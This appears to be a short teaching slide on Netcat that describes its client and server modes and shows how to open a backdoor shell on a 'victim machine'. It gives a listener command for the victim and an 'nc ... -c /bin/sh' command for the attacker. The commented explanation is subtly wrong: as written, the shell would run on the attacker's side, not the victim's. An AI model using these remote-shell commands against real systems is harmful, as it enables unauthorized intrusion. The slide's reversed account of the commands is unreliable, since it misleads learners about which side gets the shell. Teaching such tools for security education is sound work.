 Netcat Tool
• Similar to Linux cat command
– http://netcat.sourceforge.net/
– Client: Initiates connection to any port on remote machine
– Server: Listens on any port
– To open a shell on a victim machine
On victim machine: nc –l –p 1234
/* This opens a backdoor */
On attacker machine: nc 123.32.34.54 1234 –c /bin/sh
/* This enters through a backdoor, opens a shell */
Dangerous
 